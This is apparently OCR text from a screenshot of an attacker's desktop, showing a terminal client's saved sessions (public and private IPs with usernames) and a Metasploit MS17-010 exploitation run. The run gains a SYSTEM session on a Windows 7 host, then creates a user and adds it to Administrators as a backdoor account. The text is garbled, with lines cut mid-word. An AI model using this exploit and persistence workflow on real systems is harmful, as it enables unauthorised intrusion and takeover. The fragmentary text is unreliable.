 快速连接...
2. 192.168.33.129 (creampie)
放大(全屏窗口)
分离选项卡
切换缩放比例
全屏
适合窗口大小
设置连接密码
隐藏栏
断开
会话夹
工具
宏
用户会话
1.15.155.126 (ubuntu)
120.77.210.42 (root)
123.60.132.159 (Administrator)
192.168.1.1 (root)
192.168.120.6 (root)
192.168.16.85 (cre)
192.168.16.85 (creampie)
192.168.33.129 (creampie)
192.168.8.129 (root)
202.194.192.178 (friend)
dz.dl1234.com (anomynous)
回收站
CH
开始
22:30
2023/9/18
) > options
17_010_command):
yes Show extra
yes How many tim
no A named pipe
tasploit-framework/da yes List of name
named_pipes.txt
9 yes The target h
-framework/w
yes The Target p
no Service desc
ng
no The service
no The service
no The Windows
no The password
yes The name of
no The username
yes The number
yes The name of
) > run
Windows 7 Ultimate 7601 Service Pack 1
ite-what-where primitive...
complete... SYSTEM session obtained!
art timed out, OK if running a command or non
e command output...
cleanup...
s successful
mpleted successfully!
"whoami":
of 1 hosts (100% complete)
[*] Auxiliary module execution completed
mnt dir
opt dir
patch dir
proc dir
C
[*]192.168.33.129
[->]WIN-POVQ8FCTTO4
[->]192.168.33.129
[+] 192.168.33.129 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)
[*] 192.168.33.129 __MSBROWSE__\WIN-POVQ8FCTTO4 Windows 7 Ultimate 7601 Service Pack 1
[*] WebTitle: http://192.168.33.128:888 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.33.128:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.33.128:8888/lo
net user creampie 12345678=love /add
net localgroup Administrators creampie /add